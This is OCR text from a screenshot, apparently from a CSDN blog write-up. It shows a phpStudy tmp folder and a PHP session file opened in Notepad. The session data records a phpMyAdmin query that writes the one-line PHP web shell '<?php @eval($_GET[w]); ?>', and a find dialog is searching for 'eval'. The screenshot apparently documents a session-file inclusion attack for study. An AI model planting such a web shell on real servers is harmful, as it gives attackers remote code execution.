 tmp
计算机 本地磁盘 (C:) phpStudy PHPTutorial tmp tmp
搜索 tmp
组织 打开 新建文件夹
名称 修改日期 类型 大
收藏夹
下载
桌面
sess_4889kc3kfd48d69oj96fmsr9632vkcq3 2020/3/7 16:39 文件
sess_4889kc3kfd48d69oj96fmsr9632vkcq3 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
load_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allo
ang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1583570340
e";s:0:"";s:8:"sqlquery";s:34:"select '<?php @eval($_GET[w]); ?>'";}}error
查找
查找内容(N): eval 查找下一个(F)
方向 取消
区分大小写(C) 向上(U) 向下(D)
https://blog.csdn.net/qq_41901122